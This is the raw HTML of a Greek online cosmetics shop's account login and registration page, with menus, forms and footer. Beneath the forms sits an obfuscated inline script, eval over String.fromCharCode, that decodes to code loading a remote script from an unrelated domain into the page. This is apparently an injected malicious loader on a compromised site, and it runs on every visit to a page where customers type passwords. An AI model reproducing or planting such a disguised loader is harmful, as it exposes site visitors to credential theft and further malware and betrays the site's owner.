								<img loading="lazy" width="180" height="280" src="https://i0.wp.com/foxybloom.gr/wp-content/uploads/2022/02/simpliromata-menu.png?fit=180%2C280&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/foxybloom.gr/wp-content/uploads/2022/02/simpliromata-menu.png?w=180&amp;ssl=1 180w, https://i0.wp.com/foxybloom.gr/wp-content/uploads/2022/02/simpliromata-menu.png?resize=150%2C233&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-7752767 elementor-widget elementor-widget-wd_text_block" data-id="7752767" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<a href="http://foxybloom.gr/product-category/simpliromata-diatrofis/health-boost/">Health Boost</a>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-57cb2292" data-id="57cb2292" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-11459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11459 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://foxybloom.gr/product-category/aksesouar/" class="woodmart-nav-link"><span class="nav-link-text">ΑΞΕΣΟΥΑΡ</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://foxybloom.gr/etaireia/" class="woodmart-nav-link"><span class="nav-link-text">ΕΤΑΙΡΕΙΑ</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://foxybloom.gr/epikoinonia/" class="woodmart-nav-link"><span class="nav-link-text">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon whb-vssfpylqqax9pvkfnxoz">
			<a href="https://foxybloom.gr/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://foxybloom.gr/wishlist/">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5 wd-event-hover whb-nedhm962r512y1xz9j06">
	<a href="https://foxybloom.gr/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
			<div class="wd-dropdown wd-dropdown-cart">
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://foxybloom.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://i0.wp.com/foxybloom.gr/wp-content/uploads/2022/02/logo.png?fit=386%2C90&ssl=1" alt="Foxy Bloom" style="max-width: 179px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-full-screen whb-m6kftnr6qxmjnfzq1tqi wd-style-icon wd-design-1">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://foxybloom.gr/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/foxybloombeauty/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/foxybloom?fbclid=IwY2xjawKPwsJleHRuA2FlbQIxMABicmlkETFXYkdRZDFpUjZJR3BpY2pkAR7wbo0SZ1X63BLafjZdi4QzvHyrfPEVTsQmM4vI_0ghTt5yosygsNpEjJI6sA_aem_O6QtnuDNw0-cPixWSxQf7g" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCuRpKAtgXzyUaHhyqnCZ7qw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-dark" style="">
					<div class="container">
																					<h1 class="entry-title title">
									Ο λογαριασμός μου								</h1>

															
															<div class="breadcrumbs"><a href="https://foxybloom.gr/" rel="v:url" property="v:title">Home</a> &raquo; <span class="current">Ο λογαριασμός μου</span></div><!-- .breadcrumbs -->																		</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-11" class="post-11 page type-page status-publish hentry">

					<div class="entry-content">
						<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="wd-registration-page wd-register-tabs with-login-reg-info">


<div class="row" id="customer_login">

	<div class="col-12 col-md-6 col-login">


		<h2 class="wd-login-title">Σύνδεση</h2>

					<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://foxybloom.gr/my-account/?action=login" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="05247fcb59" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://foxybloom.gr/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		

	</div>

	<div class="col-12 col-md-6 col-register">

		<h2 class="wd-login-title">Εγγραφή</h2>

		<form method="post" action="https://foxybloom.gr/my-account/?action=register" class="woocommerce-form woocommerce-form-register register"  >

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">Διεύθυνση email&nbsp;<span class="required">*</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />			</p>

			
				<p>Ένας σύνδεσμος για να ορίσετε νέο κωδικό πρόσβασης θα σταλεί στη διεύθυνση email σας</p>

			
			<!-- Spam Trap -->
			<div style="left: -999em; position: absolute;"><label for="trap">Anti-spam</label><input type="text" name="email_2" id="trap" tabindex="-1" /></div>

			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Τα προσωπικά σας δεδομένα θα χρησιμοποιηθούν για την υποστήριξη της εμπειρίας σας σε ολόκληρο τον ιστότοπο, για τη διαχείριση της πρόσβασης στο λογαριασμό σας και για άλλους σκοπούς που περιγράφονται στη σελίδα <a href="https://foxybloom.gr/politiki-aporritou/" class="woocommerce-privacy-policy-link" target="_blank">πολιτική απορρήτου</a>.</p>
</div>
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="693e01f16f" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />				<button type="submit" class="woocommerce-Button woocommerce-button button" name="register" value="Εγγραφή">Εγγραφή</button>
			</p>

			
		</form>

	</div>

			<div class="col-12 col-md-6 col-register-text">

			<p class="title wd-login-divider "><span>Or</span></p>

			
							<h2 class="wd-login-title">ΕΓΓΡΑΦΗ</h2>
			
							<div class="login-info">Συνδεθείτε στον λογαριασμό σας συμπληρώνοντας το Email ή Όνομα χρήστη και τον κωδικό που έχετε δηλώσει κατά την εγγραφή σας.</div>
			
							<div class="registration-info">Κάνοντας εγγραφή στην ιστοσελίδα μας σας δίνεται η δυνατότητα να βλέπετε το ιστορικό των παραγγελιών σας, να επεξεργάζεστε τα στοιχεία σας κ.α. Συμπληρώστε τα απαραίτητα πεδία και ο λογαριασμός σας θα ενεργοποιηθεί αυτόματα.</div>
			
			
			<a href="#" rel="nofollow noopener" class="btn wd-switch-to-register" data-login="Σύνδεση" data-login-title="ΣΥΝΔΕΣΗ" data-reg-title="ΕΓΓΡΑΦΗ" data-register="Εγγραφή">Εγγραφή</a>

		</div>
	
</div>

</div>

</div>
<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script>											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4 col-lg-3">
							<div id="text-3" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">ΒΡΕΙΤΕ ΜΑΣ</h5>			<div class="textwidget"><div style="line-height: 2;"><a href="https://www.google.com/maps/place/%CE%91%CE%BD%CE%B4%CF%81%CE%AD%CE%B1+%CE%9C%CE%B5%CF%84%CE%B1%CE%BE%CE%AC+19-21,+%CE%91%CE%B8%CE%AE%CE%BD%CE%B1+106+81/@37.9858466,23.7325091,17z/data=!3m1!4b1!4m5!3m4!1s0x14a1bd36c1260fb7:0x7aa409b0359ab0b!8m2!3d37.9858424!4d23.7346978" target="_blank"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Ανδρέα Μεταξά 19-21, Αθήνα 106 81</a><br />
<a href="tel:2122134256"><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Τηλ: 21 2213 4256</a><br />
<a href="mailto:info@foxybloom.gr"><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Email: info@foxybloom.gr</a></div>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4 col-lg-6">
							<div id="text-4" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="margin-bottom: 16px; margin-left: auto; margin-right: auto;"><img loading="lazy" decoding="async" data-recalc-dims="1" class="aligncenter size-full wp-image-11194" src="https://i0.wp.com/foxybloom.gr/wp-content/uploads/2022/02/logoFooterN.png?resize=205%2C64" alt="" width="205" height="64" srcset="https://i0.wp.com/foxybloom.gr/wp-content/uploads/2022/02/logoFooterN.png?w=205&amp;ssl=1 205w, https://i0.wp.com/foxybloom.gr/wp-content/uploads/2022/02/logoFooterN.png?resize=150%2C47&amp;ssl=1 150w" sizes="(max-width: 205px) 100vw, 205px" /></div>
<p style="text-align: center;">100% Φυσικά, πολυτελή προϊόντα που ενισχύουν την ποιότητα της καθημερινής σας ζωής και σας εμπνέουν να τα μοιραστείτε με τα αγαπημένα σας πρόσωπα.</p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">ΧΡΗΣΙΜΑ</h5><div class="menu-footer-useful-container"><ul id="menu-footer-useful" class="menu"><li id="menu-item-11629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11629"><a href="https://foxybloom.gr/refund-returns/">Επιστροφές</a></li>
<li id="menu-item-11631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11631"><a href="https://foxybloom.gr/tropoi-pliromis/">Τρόποι πληρωμής</a></li>
<li id="menu-item-11630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11630"><a href="https://foxybloom.gr/tropoi-apostolis/">Τρόποι αποστολής</a></li>
<li id="menu-item-11628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11628"><a rel="privacy-policy" href="https://foxybloom.gr/politiki-aporritou/">Πολιτική Απορρήτου</a></li>
<li id="menu-item-12544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12544"><a href="https://foxybloom.gr/%ce%ba%ce%b1%cf%84%ce%ac%ce%bb%ce%bf%ce%b3%ce%bf%ce%b9-%ce%ba%ce%b1%ce%b9-%cf%86%cf%85%ce%bb%ce%bb%ce%ac%ce%b4%ce%b9%ce%b1/">Κατάλογοι και Φυλλάδια</a></li>
<li id="menu-item-11640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11640"><a href="https://foxybloom.gr/sinergasia-xondriki-polisi/">Συνεργασία Χονδρική Πώληση</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><strong><a href="http://foxybloom.gr">FOXYBLOOM.GR</a></strong> <i class="fa fa-copyright"></i>  2022 CREATED BY <a href="https://seomarketer.gr" target="_blank"><strong>SEOMARKETER.GR</strong></a>. ALL RIGHTS RESERVED.</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="http://foxybloom.gr/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-11485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11485 item-level-0" ><a href="https://foxybloom.gr/" class="woodmart-nav-link"><span class="nav-link-text">ΑΡΧΙΚΗ</span></a></li>
<li id="menu-item-11507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11507 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">ΠΕΡΙΠΟΙΗΣΗ</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-11509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11509 item-level-1" ><a href="https://foxybloom.gr/product-category/prosopo/" class="woodmart-nav-link">Πρόσωπο</a></li>
	<li id="menu-item-11512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11512 item-level-1" ><a href="https://foxybloom.gr/product-category/soma/" class="woodmart-nav-link">Σώμα</a></li>
	<li id="menu-item-11508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11508 item-level-1" ><a href="https://foxybloom.gr/product-category/mallia/" class="woodmart-nav-link">Μαλλιά</a></li>
</ul>
</li>
<li id="menu-item-11490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11490 item-level-0" ><a href="https://foxybloom.gr/product-category/aromata/" class="woodmart-nav-link"><span class="nav-link-text">ΑΡΩΜΑΤΑ</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-11499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11499 item-level-1" ><a href="https://foxybloom.gr/product-category/aromata/ginaikeia-aromata/" class="woodmart-nav-link">Γυναικεία Αρώματα</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11500 item-level-2" ><a href="https://foxybloom.gr/product-category/aromata/ginaikeia-aromata/intense/" class="woodmart-nav-link">Intense</a></li>
		<li id="menu-item-11504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11504 item-level-2" ><a href="https://foxybloom.gr/product-category/aromata/ginaikeia-aromata/louloudata/" class="woodmart-nav-link">Λουλουδάτα</a></li>
		<li id="menu-item-11503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11503 item-level-2" ><a href="https://foxybloom.gr/product-category/aromata/ginaikeia-aromata/esperoidi/" class="woodmart-nav-link">Εσπεριδοειδή</a></li>
		<li id="menu-item-11502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11502 item-level-2" ><a href="https://foxybloom.gr/product-category/aromata/ginaikeia-aromata/anatolika/" class="woodmart-nav-link">Ανατολίτικα</a></li>
		<li id="menu-item-11506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11506 item-level-2" ><a href="https://foxybloom.gr/product-category/aromata/ginaikeia-aromata/ksilodi/" class="woodmart-nav-link">Ξυλώδη</a></li>
		<li id="menu-item-11505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11505 item-level-2" ><a href="https://foxybloom.gr/product-category/aromata/ginaikeia-aromata/nerou/" class="woodmart-nav-link">Νερού</a></li>
		<li id="menu-item-11501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11501 item-level-2" ><a href="https://foxybloom.gr/product-category/aromata/ginaikeia-aromata/aromatic/" class="woodmart-nav-link">Αromatic</a></li>
	</ul>
</li>
	<li id="menu-item-11491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11491 item-level-1" ><a href="https://foxybloom.gr/product-category/aromata/antrika-aromata/" class="woodmart-nav-link">Αντρικά Αρώματα</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11493 item-level-2" ><a href="https://foxybloom.gr/product-category/aromata/antrika-aromata/antrika-intense/" class="woodmart-nav-link">Intense</a></li>
		<li id="menu-item-11496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11496 item-level-2" ><a href="https://foxybloom.gr/product-category/aromata/antrika-aromata/antrika-louloudata/" class="woodmart-nav-link">Λουλουδάτα</a></li>
		<li id="menu-item-11495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11495 item-level-2" ><a href="https://foxybloom.gr/product-category/aromata/antrika-aromata/antrika-esperoidi/" class="woodmart-nav-link">Εσπεριδοειδή</a></li>
		<li id="menu-item-11494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11494 item-level-2" ><a href="https://foxybloom.gr/product-category/aromata/antrika-aromata/antrika-anatolika/" class="woodmart-nav-link">Ανατολίτικα</a></li>
		<li id="menu-item-11498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11498 item-level-2" ><a href="https://foxybloom.gr/product-category/aromata/antrika-aromata/antrika-ksilodi/" class="woodmart-nav-link">Ξυλώδη</a></li>
		<li id="menu-item-11497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11497 item-level-2" ><a href="https://foxybloom.gr/product-category/aromata/antrika-aromata/antrika-nerou/" class="woodmart-nav-link">Νερού</a></li>
		<li id="menu-item-11492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11492 item-level-2" ><a href="https://foxybloom.gr/product-category/aromata/antrika-aromata/antrika-aromatic/" class="woodmart-nav-link">Aromatic</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11511 item-level-0" ><a href="https://foxybloom.gr/product-category/simpliromata-diatrofis/" class="woodmart-nav-link"><span class="nav-link-text">ΣΥΜΠΛΗΡΩΜΑΤΑ</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-12343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12343 item-level-1" ><a href="https://foxybloom.gr/product-category/simpliromata-diatrofis/vita/" class="woodmart-nav-link">Vita</a></li>
	<li id="menu-item-12342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12342 item-level-1" ><a href="https://foxybloom.gr/product-category/simpliromata-diatrofis/health-boost/" class="woodmart-nav-link">Health Boost</a></li>
</ul>
</li>
<li id="menu-item-11489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11489 item-level-0" ><a href="https://foxybloom.gr/product-category/aksesouar/" class="woodmart-nav-link"><span class="nav-link-text">ΑΞΕΣΟΥΑΡ</span></a></li>
<li id="menu-item-11487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11487 item-level-0" ><a href="https://foxybloom.gr/etaireia/" class="woodmart-nav-link"><span class="nav-link-text">ΕΤΑΙΡΕΙΑ</span></a></li>
<li id="menu-item-11486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11486 item-level-0" ><a href="https://foxybloom.gr/epikoinonia/" class="woodmart-nav-link"><span class="nav-link-text">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://foxybloom.gr/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://foxybloom.gr/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
			<div class=" wd-social-icons icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/foxybloombeauty/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/foxybloom?fbclid=IwY2xjawKPwsJleHRuA2FlbQIxMABicmlkETFXYkdRZDFpUjZJR3BpY2pkAR7wbo0SZ1X63BLafjZdi4QzvHyrfPEVTsQmM4vI_0ghTt5yosygsNpEjJI6sA_aem_O6QtnuDNw0-cPixWSxQf7g" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCuRpKAtgXzyUaHhyqnCZ7qw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">YouTube</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Χρησιμοποιούμε Cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη ιστοσελίδα μας σύμφωνα με την <a href="http://foxybloom.gr/politiki-aporritou/" target="_blank" rel="noopener">πολιτική απορρήτου</a>.					</div>
					<div class="cookies-buttons">
													<a href="https://foxybloom.gr/politiki-aporritou/" class="cookies-more-btn">More info</a>
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://foxybloom.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="8" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
